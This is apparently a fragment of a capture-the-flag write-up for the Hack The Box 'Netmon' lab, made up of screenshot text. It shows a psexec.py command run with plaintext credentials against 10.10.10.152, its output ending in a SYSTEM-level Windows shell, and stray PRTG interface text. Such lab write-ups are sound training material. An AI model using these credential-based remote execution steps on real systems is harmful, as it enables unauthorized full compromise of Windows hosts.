 root@kali:~/HTB/active/netmon# python /opt/impacket/examples/psexec.py 'sh1n0bi:pass123!@10.10.10.152'
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file ajTIqMTQ.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service gZcb on 10.10.10.152.....
[*] Starting service gZcb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\
c:\>whoami
nt authority\system
c:\>
Enable SSL encryption for the PRTG website
Your browser's connection to this PRTG server i
currently not secured by SSL encryption.
You should switch to SSL especially if your PRT
website is accessible from the internet (outside
your firewall)!
Switch to SSL
Update Available
? Help